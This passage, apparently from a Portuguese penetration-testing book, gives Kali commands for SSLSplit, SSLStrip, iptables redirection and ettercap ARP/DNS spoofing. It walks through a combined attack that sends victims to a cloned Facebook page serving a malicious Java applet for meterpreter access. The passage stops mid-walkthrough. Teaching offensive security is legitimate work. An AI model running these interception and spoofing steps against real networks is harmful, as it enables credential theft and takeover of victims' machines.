 proto Protocolo a ser utilizado. Por exemplo, o SSL.
endereço Endereço que o SSLSplit vai escutar (.0.0.0.0 indica todos os endereços locais).
porta Porta.
Exemplo:
root@kali# sslsplit –l connections.log –j /tmp/sslsplit/ -S logdir -k ca.key -c ca.crt ssl 0.0.0.0 8443
tcp 0.0.0.0 8080
11.4.8 Ataque SSLStrip, DNS Spoofing e Java Applet
Uma combinação de ataques pode ser efetuada por meio do SSLStrip com o
DNS Spoofing.
Por exemplo: caso o usuário acesse o site do Facebook, será redirecionado
para um site falso (devido ao DNS Spoofing e o Ettercarp) e, nesse site
falso (aparentemente 100% legítimo, incluindo o link de acesso), o usuário
será presenteado com um applet Java falso, possibilitando acesso
meterpreter à sua máquina.
Primeiro, configure o SET para gerar um applet Java clonando um site
qualquer. Por exemplo, vou clonar o site do Facebook. Mais detalhes sobre
o ataque de Applet Java pode ser consultado no capítulo 10, “Engenharia
social”.
• Uma vez com o site clonado, inicie o ataque com o SSLStrip:
root@kali# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-
port 8001
root@kali# sslstrip -l 8001
• Altere o arquivo /etc/ettercap/etter.dns:
www.facebook.com A 192.168.1.100
facebook.com A 192.168.1.100
• Realize o DNS Spoofing com o Ettercap:
root@kali# ettercap –TqM arp // // -P dns_spoof
Na máquina Windows, acesse o site http://www.facebook.com. Nesse
 